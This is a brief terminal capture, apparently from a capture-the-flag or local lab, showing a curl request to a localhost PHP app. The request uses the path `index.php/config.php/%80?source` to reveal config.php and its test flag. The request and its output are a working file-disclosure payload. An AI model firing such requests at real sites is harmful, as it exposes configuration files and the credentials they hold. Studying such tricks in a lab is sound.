 # miao @ miao in ~/Downloads [10:10:45]
$ cat config.php
flag{test23333wwwwww}
# miao @ miao in ~/Downloads [10:10:48]
$ curl http://127.0.0.1:8888/index.php/config.php/%80\?source
flag{test23333wwwwww}
<code><span style="color: #000000">
flag{test23333wwwwww}<br /></span>
</code>%
# miao @ miao in ~/Downloads [10:11:06]
$